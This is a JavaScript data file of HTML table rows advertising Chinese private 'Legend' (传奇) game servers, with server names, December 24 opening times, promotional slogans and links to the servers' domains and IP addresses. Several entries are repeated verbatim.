adlistData[2365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月24日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月24日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2373] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每天开２０个新区</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2374] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2375] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.776565.xyz:3344/4306" rel="nofollow" target="_blank">╲﹍﹍﹍﹍仙逆大陆﹍﹍﹍﹍╱</a></td><td>╲﹍﹍﹍﹍第一季√﹍﹍﹍﹍╱</td><td class="r">12月24日/07:00</td><td>╲﹍﹍﹍１战﹍﹍﹍╱</td><td>╲﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍仙逆大陆﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍﹍╱ <font color="blue">-推荐</font></td><td>╲﹍﹍﹍１区﹍﹍﹍╱</td><td><a href="http://www.776565.xyz:3344/4306"  target="_blank">点击查看</a></td></tr>`;
adlistData[2376] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月24日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2377] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月24日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2378] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月24日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2379] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月24日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2380] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月24日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[2381] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月24日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2382] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月24日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[2383] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月24日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2384] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月24日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2385] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月24日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2386] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月24日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2387] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月24日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[2388] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月24日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2389] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月24日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2390] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月24日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2391] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月24日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[2392] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2393] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2394] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2395] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2396] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月24日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2397] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月24日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2398] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月24日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2399] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月24日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2400] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月24日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2401] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://pp.pdvy55.top:8935' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月24日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://pp.pdvy55.top:8935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2402] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月24日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2403] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月24日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2404] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/scdl/' rel='nofollow' target='_blank'>█▅▃▁神宠大陆(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁打怪抓宠(神器)▁▃▅▇█▇█</td><td class='r'>12月24日/☆通宵推荐☆</td><td>█开盲盒得终极█</td><td>█▅▃▁开局一个蛋▁宠物全可抓▁装备全靠打▁盲盒开米米▁▃▅▇█▇█▇<font color='blue'>-推荐</font></td><td>系统好礼→送不停</td><td><a href='https://ggzy.xb80hf.cloud:1888/scdl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2405] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月24日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2406] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2407] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月24日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2408] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月24日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2409] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2410] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月24日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2411] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2412] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:606' rel='nofollow' target='_blank'>█快乐龙渊最新升级█</a></td><td>█赤血龙渊升级改版█</td><td class='r'>12月24日/☆通宵推荐☆</td><td>沙捐狂暴免费打</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>█▆超级好玩▆█</td><td><a href='http://43.248.140.180:606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2413] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2414] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2415] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月24日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2416] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:35655' rel='nofollow' target='_blank'>〓〓〓骑士神器攻速合击〓〓</a></td><td>〓〓〓神器攻速ＢＵＦＦ〓〓</td><td class='r'>12月24日/☆通宵推荐☆</td><td>〓免费挂机满级〓</td><td>████████小怪爆终极██剑甲全靠爆██散人必首选██████<font color='blue'>-推荐</font></td><td>〓白瞟全满通关〓</td><td><a href='http://43.241.18.112:35655'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2417] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月24日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2418] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2419] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月24日/☆通宵推荐☆</td><td>每天开２０个新区</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2420] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月24日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
